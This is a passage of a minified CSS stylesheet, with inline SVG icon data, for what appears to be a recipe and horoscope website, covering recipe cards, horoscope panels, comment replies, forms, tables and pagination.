6.68-1.869 1.194-4.91.14-6.791-2.36Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M168.585 66.745c-.391 0-.751.09-1.053.282-.406.26-.674.684-.771 1.228-.174.962.19 2.156.972 3.193 1.276 1.694 3.347 2.489 4.522 1.738.408-.26.676-.685.773-1.229.173-.96-.19-2.155-.972-3.193-.948-1.257-2.337-2.019-3.471-2.019Zm2.593 7.578c-1.394 0-2.987-.864-4.119-2.367-.921-1.222-1.344-2.662-1.129-3.85.141-.782.538-1.4 1.149-1.791 1.59-1.008 4.071-.155 5.651 1.941.921 1.223 1.343 2.663 1.129 3.851-.141.781-.538 1.4-1.149 1.79a2.811 2.811 0 0 1-1.532.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.473 6.165c-1.242-1.65-1.249-3.63-.014-4.416 1.235-.787 3.243-.09 4.485 1.554 1.243 1.65 1.25 3.623.015 4.416-1.236.787-3.244.089-4.486-1.554Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M93.396 5.537c.801 1.059 2.08 1.569 2.796 1.11.297-.19.406-.495.446-.717.108-.596-.123-1.343-.616-2-.801-1.058-2.08-1.566-2.794-1.109-.297.19-.407.494-.447.716-.108.596.123 1.344.615 2ZM95.56 7.66c-.967 0-2.061-.588-2.838-1.616-.632-.841-.92-1.834-.771-2.656.1-.556.384-.997.821-1.278 1.107-.71 2.831-.133 3.924 1.313.633.841.921 1.834.773 2.656-.1.556-.384.998-.822 1.279-.321.205-.694.302-1.087.302Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M125.106 44.945c-2.043 1.523-4.548 1.593-5.594.146-1.046-1.44-.238-3.851 1.806-5.374 2.043-1.523 4.548-1.593 5.593-.146 1.046 1.44.239 3.851-1.805 5.374Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M124.332 39.9c-.722 0-1.544.301-2.266.84-1.342 1.004-1.949 2.582-1.324 3.444.27.372.687.506.99.552.802.12 1.78-.183 2.625-.814 1.343-1.004 1.949-2.581 1.324-3.444-.27-.372-.688-.505-.991-.552a2.448 2.448 0 0 0-.358-.026Zm-2.25 5.705c-.163 0-.322-.011-.476-.035-.663-.101-1.198-.409-1.548-.891-.919-1.27-.259-3.297 1.502-4.614 1.021-.764 2.237-1.125 3.257-.973.664.101 1.199.41 1.548.892.92 1.27.26 3.296-1.503 4.614-.865.647-1.873 1.007-2.78 1.007Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M146.385 4.43c2.718 2.794 4.354 6.704 4.233 10.989-.119 4.183-1.89 7.916-4.646 10.544-2.651 2.526-6.214 4.024-10.089 3.916a13.86 13.86 0 0 1-6.162-1.644c-1.801-.965 14.176-26.363 16.664-23.805Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M136.719.14c-4.081-.096-7.803 1.555-10.491 4.329-1.811 1.866 3.69 6.329 6.955 8.728.031.026.076-.006.099.026.067.095.233.203.327.304.013.013.027.032.039.045 1.061.768 1.785 1.257 1.785 1.257s-.112-.039-.118-.039c.211.127.335.229.583.369.037.025.286.152.468.254l10.027-10.989S143.53.304 136.719.14Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M126.285 12.924c-2.36-.159-4.259.19-4.302 1.682-.103 3.657 1.076 7.027 3.109 9.675a14.613 14.613 0 0 0 4.637 3.96l6.644-13s-2.427-.552-2.923-.984c-1.874-.501-4.731-1.174-7.165-1.333Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M121.99 14.606s.244-2.393.859-4.316c.748-2.343 1.994-4.393 3.374-5.821l10.202 10.988-14.435-.85ZM135.089 88.967c-2.764-3.245-2.131-8.065.024-12.592.387-.813 2.502-1.098 2.502-1.098s-.499-2.426-.119-2.966a29.858 29.858 0 0 1 3.163-3.816c.878-.895 3.24-.673 3.24-.673s1.299-2.902 2.177-3.251c1.819-.724 3.407-.61 4.399.692 4.217 5.543-7.523 13.112-9.727 16.643-1.443 2.317-3.597 9.48-5.659 7.06ZM132.006 93.227c-2.94 2-9.918-17.474-6.703-21.125.503-.565 1.725.025 2.175.343.772.546 1.555 1.733 2.282 3.289.232.495-.128 2.572-.128 2.572s1.388.61 1.65 1.466c1.706 5.537 2.497 12.249.724 13.455Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M137.01 98.656c-6.039-3.206 11.96-23.341 18.246-21.963 8.673 1.905-16.591 22.846-18.246 21.963Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.604 102.362h-.002a.423.423 0 0 1-.42-.424c.056-17.375 6.103-26.997 11.166-32.01a.422.422 0 0 1 .593.601c-4.949 4.9-10.859 14.326-10.915 31.412a.423.423 0 0 1-.422.421Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.3 102.406a.422.422 0 0 1-.417-.364c-1.109-7.947-3.42-15.99-7.493-26.08a.423.423 0 0 1 .782-.316c4.1 10.156 6.428 18.26 7.546 26.279a.422.422 0 0 1-.418.481Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.692 101.885a.422.422 0 0 1-.415-.499c1.352-7.303 7.049-11.9 12.559-16.347 1.422-1.147 2.765-2.23 4.035-3.36a.422.422 0 1 1 .56.631c-1.284 1.143-2.635 2.233-4.065 3.387-5.391 4.35-10.965 8.847-12.259 15.843a.423.423 0 0 1-.415.345Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m130.246 99.678 6.667-.431a2.618 2.618 0 0 1 2.785 2.444 2.626 2.626 0 0 1-2.445 2.788l-6.666.432a2.618 2.618 0 0 1-2.785-2.445 2.626 2.626 0 0 1 2.444-2.787ZM138.832 80.69a.42.42 0 0 1-.412-.338c-.459-2.252-.087-5.431.452-7.433a.423.423 0 0 1 .815.22c-.53 1.969-.852 5.021-.441 7.045a.422.422 0 0 1-.414.506ZM130.243 87.691c-.843 0-2.713-1.013-3.273-1.934a.423.423 0 0 1 .721-.439c.313.515 1.222 1.056 1.881 1.336a9.61 9.61 0 0 0-.167-.153c-.596-.527-1.699-1.569-2.358-2.19l-.473-.445a.422.422 0 0 1 .575-.619l.477.449c.655.62 1.753 1.654 2.339 2.173.749.666.996 1.067.883 1.429-.066.212-.252.357-.499.387a.795.795 0 0 1-.106.006Z' fill='%23000'/%3E%3C/svg%3E");bottom:15px;content:"";height:218px;position:absolute;right:0;width:191px}.recipes__added__title{margin-bottom:8px}.recipes__added__text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:22px;margin-bottom:24px}.btn--recipes__added{height:55px;justify-content:center;width:202px}.btn--recipes__added,.recipe__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__info{flex-flow:row nowrap;margin-bottom:36px}.recipe__info>div:not(:last-child){margin-right:18px}.recipe__info>div:last-child{margin-left:auto}.recipe__user-summary{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.recipe__user-summary>:not(:last-child){margin-right:10px}.recipe__user-summary__avatar{height:32px;width:32px}.recipe__user-summary__avatar img{border-radius:50%;height:32px;-o-object-fit:cover;object-fit:cover;width:32px}.recipe__user-summary__name{font-size:12px;font-weight:600;line-height:14px}.recipe__info__other,.recipe__user-summary__name{color:#262d35;font-family:Lato,sans-serif;font-style:normal}.recipe__info__other{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:11px;font-weight:400;letter-spacing:1px;line-height:13px;text-transform:uppercase}.recipe__info__other svg{margin-right:6px}.recipe__values{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);margin-bottom:24px;padding:24px}.recipe__values__title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin-bottom:27px}.recipe__values__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.recipe__values__item{height:68px}.recipe__values__name{color:#262d35;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:500;letter-spacing:1px;line-height:13px;text-align:center;text-transform:uppercase}.recipe__values__amount{color:#262d35;font-size:12px}.recipe__values__amount,.recipe__values__unit{font-family:Jost,sans-serif;font-style:normal;font-weight:700;line-height:22px;text-align:center;text-transform:uppercase}.recipe__values__unit{color:#9a9a9a;font-size:14px}.recipe__ingredients__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:18px;text-transform:uppercase}.recipe__ingredients__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__ingredients__item{align-items:baseline;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:17px}.recipe__ingredients__item:not(:last-child){margin-bottom:10px}.recipe__ingredients__item__dots{border-bottom:2px dotted #9a9a9a;flex:1;margin:0 5px}.recipe .article__info{margin-bottom:31px}.recipe .article__actions{margin-bottom:0}.recipe__description .youtube-container,.recipe__description figure{margin-bottom:25px}.recipe__description .youtube-container img,.recipe__description figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .youtube-container figcaption,.recipe__description .youtube-container figcaption span,.recipe__description figure figcaption,.recipe__description figure figcaption span{font-size:13px;font-style:italic}.recipe__description ul{margin-bottom:24px}.recipe__description ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.recipe__description ol{margin-bottom:24px}.recipe__description ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.recipe__description iframe{max-height:600px;min-width:100%;width:1px}.recipe__description .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.recipe__description iframe.instagram-media{margin:0 auto;max-height:none}.recipe__description .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .mb,.recipe__description p{margin-bottom:24px}.recipe__description h2,.recipe__description h3,.recipe__description h4,.recipe__description h5,.recipe__description h6{margin-bottom:12px}.recipe__description a{word-wrap:break-word;color:#eb6f65}.recipe__description a:hover{color:#dc6056}.horoscopes__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:26px;margin-bottom:21px}.horoscopes__select{color:#eb6f65;display:inline-block}.horoscopes__select:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 12 4.5 7.5h9L9 12Z' fill='%23EB6F65'/%3E%3C/svg%3E");content:"";display:inline-block;height:18px;vertical-align:middle;width:18px}.horoscopes__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.horoscopes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;font-family:Jost,sans-serif;font-style:normal;font-weight:700;height:100%;margin-bottom:18px;margin-left:17px;max-height:291px;max-width:calc(50% - 17px);padding:24px;text-align:center;width:100%}.horoscopes__item:hover .header__item__sign path,.horoscopes__item:hover .horoscopes__item__title{fill:#eb6f65;color:#eb6f65}.horoscopes__item:hover{cursor:pointer}.horoscopes__item__header{background:#f8f9fb;border-radius:8px;height:57px;margin:-24px -24px 43px;position:relative}.header__item__sign{align-items:center;background:#fff;border:1px solid #f4f4f4;border-radius:50%;box-shadow:inset -4px -4px 4px rgba(73,89,129,.05),inset 4px 4px 4px rgba(73,89,129,.05);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:64px;justify-content:center;left:0;margin:0 auto;position:absolute;right:0;top:24px;width:64px}.horoscopes__item__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:8px}.horoscopes__item__date{color:#808191;font-size:12px;line-height:14px;margin-bottom:12px}.horoscopes__item__description{color:#000;font-size:12px;font-weight:400;line-height:22px}.horoscopes__item__more{color:#eb6f65;font-size:12px;line-height:22px}.horoscopes__filters__item{align-items:center;background:#fdfeff;border-radius:12px;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding:24px}.horoscopes__filters__item--active{background:#f5f7f9;color:#262d35}.horoscopes__filters__item--active svg path{fill:#eb6f65}.horoscopes__filters__item:hover,.horoscopes__filters__item:hover svg path{fill:#eb6f65;background:#f5f7f9;color:#262d35;cursor:pointer}.horoscope__header{border-bottom:1px solid #f0f3f6;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.horoscope__header,.horoscope__title{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.horoscope__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__title svg{height:21.34px;margin-right:17px;width:24px}.horoscope__date{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.horoscope__content{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:48px}.horoscope__content .youtube-container,.horoscope__content figure{margin-bottom:25px}.horoscope__content .youtube-container img,.horoscope__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.horoscope__content ol,.horoscope__content ul{margin-bottom:24px}.horoscope__content ol li,.horoscope__content ul li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.horoscope__content .img-fluid,.horoscope__content iframe{max-height:600px;min-width:100%;width:1px}.horoscope__content .img-fluid{-o-object-fit:cover;object-fit:cover}.horoscope__content p{margin-bottom:24px}.horoscope__content h2,.horoscope__content h3,.horoscope__content h4,.horoscope__content h5,.horoscope__content h6{margin-bottom:12px}.horoscope__content a{color:#eb6f65}.horoscope__content a:hover{color:#dc6056}.sorting--horoscope{margin-bottom:24px}.horoscope__added_wrap{margin-bottom:48px}.horoscope__hr{border-bottom:1px solid #f0f3f6;margin-bottom:32px}.horoscope__articles__header{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px}.horoscope__articles__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.horoscope__articles__all{color:#262d35;cursor:pointer;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.horoscope__articles__all:hover{color:#eb6f65}.horoscope__articles__title svg{display:inline-block;vertical-align:middle}.horoscope__characteristics{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);padding:18px}.horoscope__characteristics__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:18px;padding-bottom:18px}.horoscope__characteristics__header>:not(:last-child){margin-right:24px}.horoscope__characteristics__content{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:18px}.horoscope__characteristics__footer{border-top:1px solid #f0f3f6;color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;padding-top:18px}.horoscope__characteristics__header__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.horoscope__characteristics__header__sign{display:inline-block;float:left;height:32.01px;width:36px}.horoscope__characteristics__header__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:6px}.horoscope__characteristics__header__subtitle{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.modal__inner--horoscope--details{padding:32px;width:743px}.horoscope__details__header{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px;padding-bottom:24px}.horoscope__details__characteristics{color:#262d35;-moz-columns:2;column-count:2;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:32px}.horoscope__details__title{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__details__title svg{height:21.34px;margin-right:12px;width:24px}[data-action=zoom]{cursor:-webkit-zoom-in;cursor:zoom-in}.article__zoom-overlay{align-items:center;background:hsla(0,0%,90%,.8);display:none;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:3}.article__zoom-overlay.visible{cursor:-webkit-zoom-out;cursor:zoom-out;display:-webkit-box;display:-ms-flexbox;display:flex}.article__zoom-overlay img{height:auto;max-height:100%;max-width:100%;transition:3s;width:auto}.article__zoom-overlay .article__zoom-close{display:none}@media only screen and (max-width:600px){.article__zoom-overlay .article__zoom-close{background:none;border:none;display:block;position:fixed;right:15px;top:15px}}.form-group.form-group--inside:not(:last-child){margin-bottom:18px}.form-group.form-group--inside>input{background-clip:padding-box;background-color:#fff;border:1px solid #f1f1f1;display:block;outline:none;padding:29px 18px 11px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-group.form-group--inside>input,.form-group.form-group--inside>label{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group.form-group--inside>label{color:#808191;cursor:pointer;left:19px;position:absolute;top:24.4px}.form-group.form-group--inside>select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:29px 18px 11px;width:100%}.form-group.form-group--inside input:not(:-moz-placeholder-shown)~label,.form-group.form-group--inside select:not(:-moz-placeholder-shown)~label{font-size:12px;line-height:14px;top:12px}.form-group.form-group--inside input.is-invalid+label,.form-group.form-group--inside input:focus~label,.form-group.form-group--inside input:not(:invalid)~label,.form-group.form-group--inside input:not(:placeholder-shown)~label,.form-group.form-group--inside label:active,.form-group.form-group--inside select.is-invalid+label,.form-group.form-group--inside select:not(:invalid)~label,.form-group.form-group--inside select:not(:placeholder-shown)~label,.form-group.form-group--inside+label{font-size:12px;line-height:14px;top:12px}.form-group .invalid-feedback,.input-group .invalid-feedback{color:#eb6f65;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group>input.is-invalid,.input-group>input.is-invalid{border:1px solid #eb6f65;margin-bottom:12px}.form-article-wrapper{background:#fff;border:1px solid #f2f2f2;border-radius:12px;padding:32px 190px 32px 78px;width:100%}.form-article .form-group{margin-bottom:32px}.form-article .form-group>label{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.input-container{align-items:center;background:#f5f7f9;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex}.input-container__field{background:#f5f7f9;border-radius:8px;height:55px;position:relative;width:100%}.input-container__input{background-color:#f5f7f9;border:none;border-radius:8px;box-sizing:border-box;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;height:100%;line-height:20px;margin:0;text-overflow:ellipsis;transition:background-color .05s;width:100%}.input-container__input::-moz-placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input::placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input--search{padding-left:39px}.input-container__input--reviews{color:#9a9a9a;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding-left:18px}.input-container__input--reviews::-moz-placeholder{color:#808191}.input-container__input--reviews::placeholder{color:#808191}.input-container__field>.icon--search{color:rgba(0,0,0,.5);left:12px;position:absolute;top:50%;transform:translateY(-50%)}.input-container--burger{margin-bottom:13px}.input-container--reviews{margin-bottom:24px}.form-group{height:100%;position:relative;width:100%}.replies__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:24px}.replies__header{margin-bottom:25px}.reply{margin-bottom:8px}.reply--children{margin-bottom:24px}.reply__restore{cursor:pointer}.reply__space{margin-bottom:24px}.reply__space--highlighted{background:#fcf7f7}.reply__space--children{margin-bottom:0}.reply__space--children:not(:last-child){margin-bottom:24px}.reply:after{clear:both;content:"";display:table}.reply__image{float:left;padding-right:14px}.reply__image img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.reply__body,.reply__metadata{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.reply__metadata{align-items:baseline;order:0}.reply__metadata>:not(:last-child){margin-right:10px}.reply__author{color:#262d35;font-size:14px;font-weight:800;line-height:17px}.reply__author,.reply__date{font-family:Lato,sans-serif;font-style:normal}.reply__date{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.reply__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-left:auto;order:1}.reply__appraisal>:not(:last-child){margin-right:16px}.reply__appraisal__item{align-items:baseline;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.reply__appraisal__item>:not(:last-child){margin-right:6px}.reply__appraisal__item:hover{cursor:pointer}.reply__appraisal__item:hover .reply__appraisal__count,.reply__appraisal__item:hover .reply__appraisal__icon svg path{stroke:#eb6f65;color:#eb6f65}.reply__appraisal__icon{display:inline;height:20px;width:20px}.reply__appraisal__count{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.reply__content{flex-basis:100%;margin-bottom:8px;margin-top:6px;order:2}.reply__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:15px;font-weight:400;line-height:26px;margin-bottom:22px;max-width:68%;overflow:hidden}.reply__media{margin-top:16px}.reply__media img{height:196px;-o-object-fit:cover;object-fit:cover;width:193px}.reply__link__wrap{color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-right:5px;order:3}.reply__link__wrap:hover .reply__link{color:#eb6f65;cursor:pointer}.reply__children{padding-left:56px}.reply__preview__form .icon--reply{color:rgba(0,0,0,.5);position:absolute;right:24px;top:50%;transform:translateY(-50%)}.reply__preview__form .input-container__input--reply{padding-left:18px;padding-right:60px}.reply__form{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;padding:12px 18px}.reply__form__editor{height:100%;position:relative;width:100%}.reply__form__placeholder{color:#808191;left:0;margin-bottom:6px;pointer-events:none;position:absolute;top:0}.reply__form__content,.reply__form__placeholder{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.reply__form__content{color:#262d35;margin-bottom:19px}.input-container__input--reply:focus,.reply__form__text:focus{outline:none}.reply__form__panel{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:wrap}.reply__form__spacer{margin-left:auto}.reply__form__submit__btn{color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;width:128px}.reply__form__cancel{margin-bottom:auto;margin-right:24px;margin-top:auto}.reply__form__cancel__btn{background-color:transparent;background-repeat:no-repeat;border:none;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;outline:none;overflow:hidden}.reply__form__image{position:relative;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.reply__form__image img{height:72px;-o-object-fit:cover;object-fit:cover;width:72px}.reply__form__image__remove{background:#fff;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);height:24px;padding:5px;position:absolute;right:-12px;top:-12px;width:24px}.reply__control{order:4}.reply__control:hover,.reply__control:hover svg{stroke:#eb6f65;cursor:pointer}.reply__control .reply__control__list{display:none}.reply__control--open{stroke:#eb6f65;position:relative;z-index:6}.reply__control--open .reply__control__list{display:block}.reply__control__list{background:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.08);left:50%;padding:4px 0;position:absolute;text-align:left;top:27px;transform:translateX(-50%);z-index:1}.reply__control__list:before{background:#fff;content:"";height:14px;left:49%;position:absolute;top:-3px;transform:rotate(45deg) translateX(-49%);width:14px}.reply__control__item{color:#000;cursor:pointer;display:block;font-size:13px;height:34px;line-height:34px;padding:0 10px;white-space:nowrap}.reply__control__item:hover{color:#eb6f65}.replies__more{color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:400;height:24px;line-height:24px}.reply__replied__to{color:#9a9a9a;cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:14px}.reply__replied__to>:hover{color:#eb6f65}.reply__other .replies__more__wrap{padding-left:62px}.dropzone{background:none;border:0;min-height:0;padding:0}.dropzone .dz-message{display:none}.dropzone{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;flex-direction:row;flex-wrap:wrap}.dropzone>:not(:last-child){margin-right:15px}.replies__auth{color:#eb6f65;cursor:pointer}.reply__form{margin-bottom:15.46px}.post__hover:hover{cursor:pointer}.post__hover__header--profile{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding:19px 24px 15px}.post__hover__header--profile .post__hover__category{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20.47px}.post__hover__header--profile .post__hover__category svg{height:18px;margin-right:10px;width:18px}.post__hover__header--profile .post__hover__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:24px}.post__hover__header--profile .post__hover__user img{border-radius:50%;height:22px;margin-right:6.09px;margin-top:-5.53px;width:22px}.post__hover__header--profile .post__hover__date{color:#808191;font-family:Lato,sans-serif;font-weight:600}.post__hover__header--profile .post__hover__bookmark{margin-left:auto}.recipes__item__info.recipes__item__info--post{margin-bottom:12px;padding:0 19px}.post__hover .article__title--preview{margin-bottom:10px}.table{background-color:transparent;border-collapse:collapse;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;max-width:100%;table-layout:fixed;width:100%}.table thead th{background-color:#f5f7f9;border:1px solid #f5f7f9;color:#808191;padding:.75rem;text-transform:uppercase;vertical-align:bottom}.table td,.table th{border-top:1px solid #dee2e6;overflow:hidden;padding:.75rem;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.table tbody tr td{color:#262d35}th{text-align:inherit}.table__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.table__actions>.table__actions__icon:not(:last-child){margin-right:10px}.table__actions__icon{background:#fdfeff;border:1px solid #f2f2f2;border-radius:50%;box-sizing:border-box;height:24px;justify-content:center;width:24px}.pagination,.table__actions__icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination{flex-direction:row;justify-content:space-between;padding:14px 24px}.pagination__pages,.pagination__shown{color:#969bb4;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.pagination__pages{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages a.prev,.pagination__pages button.prev{margin-left:21px}.pagination__pages a.next,.pagination__pages button.next{margin-left:4px}.pagination__pages a,.pagination__pages button{background:#f9f9fc;border:none;border-radius:4px;justify-content:center;width:36px}.pagination__pages a,.pagination__pages button,.pagination__pages input{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:28px}.pagination__pages input{-webkit-appearance:textfield;background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;line-height:17px;max-width:423px;outline:none;padding:0;position:relative;text-align:center;width:32px}.pagination__pages__select{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages input:not(:last-child),.pagination__pages span:not(:last-child){margin-right:3px}.publish-menu{color:#fdfeff;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px}.publish-menu,.publish-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.publish-menu__item{align-items:center;background:#eb6f65;border-radius:8px;height:55px;position:relative;width:100%}.publish-menu__item.dropdown.active ul{display:block}.publish-menu__item.active,.publish-menu__item:hover{background:#dc6056}.publish-menu__item__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:100%;padding:0 25px;width:100%}.publish-menu__item__link svg{margin-right:13px}li.dropdown ul{display:none;position:absolute;top:70px;width:100%;z-index:1}li.dropdown 